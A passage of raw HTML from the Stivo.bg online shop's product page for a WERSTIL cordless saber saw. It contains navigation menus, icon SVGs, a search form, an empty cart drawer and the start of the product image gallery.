    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-inverse gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="GGkLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Меню">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/ro" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Начало
                    </a></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Инструменти
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-инструменти" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Инструменти
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="https://stivo.bg/collections/%D0%B8%D0%BD%D1%81%D1%82%D1%80%D1%83%D0%BC%D0%B5%D0%BD%D1%82%D0%B8-%D0%B8-%D0%B6%D0%B5%D0%BB%D0%B5%D0%B7%D0%B0%D1%80%D0%B8%D1%8F" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Инструменти и железария
                                  </a></li><li><a href="https://stivo.bg/collections/%D1%80%D0%B5%D0%B7%D0%B5%D1%80%D0%B2%D0%BD%D0%B8-%D1%87%D0%B0%D1%81%D1%82%D0%B8-%D0%B8-%D0%BA%D0%BE%D0%BD%D1%81%D1%83%D0%BC%D0%B0%D1%82%D0%B8%D0%B2%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Резервни части и консумативи
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/ro/collections/%D0%B3%D1%80%D0%B0%D0%B4%D0%B8%D0%BD%D1%81%D0%BA%D0%B8-%D0%BC%D0%B5%D0%B1%D0%B5%D0%BB%D0%B8" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Градински мебели
                    </a></li><li><a href="https://stivo.bg/collections/%D0%B4%D0%BE%D0%BC-%D0%B8-%D0%B3%D1%80%D0%B0%D0%B4%D0%B8%D0%BD%D0%B0" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Дом и градина
                    </a></li><li><a href="https://stivo.bg/collections/%D0%B5%D0%BB%D0%B5%D0%BA%D1%82%D1%80%D0%BE%D0%BD%D0%B8%D0%BA%D0%B0" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Осветление
                    </a></li><li><a href="/ro/collections/%D0%BA%D0%B0%D0%BC%D0%B5%D1%80%D0%B8-%D0%B8-%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BD%D0%B0%D0%B1%D0%BB%D1%8E%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Камери и Видеонаблюдение
                    </a></li><li><details id="Details-menu-drawer-menu-item-7">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Градинска техника
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-градинска-техника" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Градинска техника
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/ro/collections/%D1%82%D1%80%D0%B8%D0%BC%D0%B5%D1%80%D0%B8-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Тримери
                                  </a></li><li><a href="/ro/collections/%D0%B3%D0%B5%D0%BD%D0%B5%D1%80%D0%B0%D1%82%D0%BE%D1%80%D0%B8-%D0%B8-%D0%B2%D0%BE%D0%B4%D0%BD%D0%B8-%D0%BF%D0%BE%D0%BC%D0%BF%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Генератори и Водни Помпи
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://shopify.com/25082560594/account?locale=ro&region_country=BG" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Влизане</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/ro"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 33.33333333333333%"
            
          ><img src="//stivo.bg/cdn/shop/files/2.jpg?v=1728645202&amp;width=500" alt="Stivo.bg" srcset="//stivo.bg/cdn/shop/files/2.jpg?v=1728645202&amp;width=50 50w, //stivo.bg/cdn/shop/files/2.jpg?v=1728645202&amp;width=100 100w, //stivo.bg/cdn/shop/files/2.jpg?v=1728645202&amp;width=150 150w, //stivo.bg/cdn/shop/files/2.jpg?v=1728645202&amp;width=200 200w, //stivo.bg/cdn/shop/files/2.jpg?v=1728645202&amp;width=250 250w, //stivo.bg/cdn/shop/files/2.jpg?v=1728645202&amp;width=300 300w, //stivo.bg/cdn/shop/files/2.jpg?v=1728645202&amp;width=400 400w, //stivo.bg/cdn/shop/files/2.jpg?v=1728645202&amp;width=500 500w" width="140" height="46.666666666666664" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/ro" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Начало</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Инструменти</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="https://stivo.bg/collections/%D0%B8%D0%BD%D1%81%D1%82%D1%80%D1%83%D0%BC%D0%B5%D0%BD%D1%82%D0%B8-%D0%B8-%D0%B6%D0%B5%D0%BB%D0%B5%D0%B7%D0%B0%D1%80%D0%B8%D1%8F" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Инструменти и железария
                                </a></li><li><a href="https://stivo.bg/collections/%D1%80%D0%B5%D0%B7%D0%B5%D1%80%D0%B2%D0%BD%D0%B8-%D1%87%D0%B0%D1%81%D1%82%D0%B8-%D0%B8-%D0%BA%D0%BE%D0%BD%D1%81%D1%83%D0%BC%D0%B0%D1%82%D0%B8%D0%B2%D0%B8" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Резервни части и консумативи
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/ro/collections/%D0%B3%D1%80%D0%B0%D0%B4%D0%B8%D0%BD%D1%81%D0%BA%D0%B8-%D0%BC%D0%B5%D0%B1%D0%B5%D0%BB%D0%B8" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Градински мебели</span>
                  </a></li><li><a href="https://stivo.bg/collections/%D0%B4%D0%BE%D0%BC-%D0%B8-%D0%B3%D1%80%D0%B0%D0%B4%D0%B8%D0%BD%D0%B0" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Дом и градина</span>
                  </a></li><li><a href="https://stivo.bg/collections/%D0%B5%D0%BB%D0%B5%D0%BA%D1%82%D1%80%D0%BE%D0%BD%D0%B8%D0%BA%D0%B0" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Осветление</span>
                  </a></li><li><a href="/ro/collections/%D0%BA%D0%B0%D0%BC%D0%B5%D1%80%D0%B8-%D0%B8-%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BD%D0%B0%D0%B1%D0%BB%D1%8E%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Камери и Видеонаблюдение</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-7">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Градинска техника</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-7" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/ro/collections/%D1%82%D1%80%D0%B8%D0%BC%D0%B5%D1%80%D0%B8-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Тримери
                                </a></li><li><a href="/ro/collections/%D0%B3%D0%B5%D0%BD%D0%B5%D1%80%D0%B0%D1%82%D0%BE%D1%80%D0%B8-%D0%B8-%D0%B2%D0%BE%D0%B4%D0%BD%D0%B8-%D0%BF%D0%BE%D0%BC%D0%BF%D0%B8" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Генератори и Водни Помпи
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Търсене">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Търсене">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Зареждане..."><form action="/ro/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="GGkLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Търсене"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Търсене</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Изчисти думата за търсене">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Търсене">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Затваряне">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/25082560594/account?locale=ro&region_country=BG" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Влизане</span>
        </a><a href="/ro/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Количка</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Stivo.bg",
    
      "logo": "https:\/\/stivo.bg\/cdn\/shop\/files\/2.jpg?v=1728645202\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/stivo.bg"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Вашата количка"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Количката ви е празна.</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Затваряне"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/ro/collections/all" class="button">
                  Продължете да пазарувате
                </a>
              
<p class="cart__login-title h3">Имате профил?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/25082560594/account?locale=ro&region_country=BG" class="link underlined-link">Влезте</a> за по-бързо преминаване към плащане.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
            
            Cart • 0 items
          
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Затваряне"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/ro/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Зареждане...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>€0,00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Актуализиране
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Преминаване към плащане
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  
</ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div class='main-content__inner-container'>
        <section id="shopify-section-template--26568846541133__main" class="shopify-section section"><section
  id="MainProduct-template--26568846541133__main"
  class="page-width section-template--26568846541133__main-padding"
  data-section="template--26568846541133__main"
><style data-shopify>.section-template--26568846541133__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--26568846541133__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--26568846541133__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--26568846541133__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--26568846541133__main"
  data-section="template--26568846541133__main"
  
  role="region"
  aria-label="Визуализатор на галерията"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--26568846541133__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--26568846541133__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--26568846541133__main">
        Прескочи към информацията за продукта
      </a><ul
      id="Slider-Gallery-template--26568846541133__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--26568846541133__main-20452858200146"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--26568846541133__main-20452858200146"
            data-alt="WERSTIL Ferăstrău drept Saber fără fir, set complet"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.7504332755632582; --preview-ratio: 0.7504332755632582;"
>
  
  <noscript><div class="product__media media">
